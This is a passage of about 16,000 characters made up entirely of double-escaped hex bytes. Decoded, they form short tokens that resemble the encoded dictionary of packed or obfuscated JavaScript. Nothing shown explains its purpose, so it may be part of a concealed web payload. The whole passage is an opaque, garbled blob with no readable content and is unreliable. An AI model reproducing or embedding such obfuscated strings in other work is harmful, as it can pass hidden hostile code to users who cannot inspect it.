x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\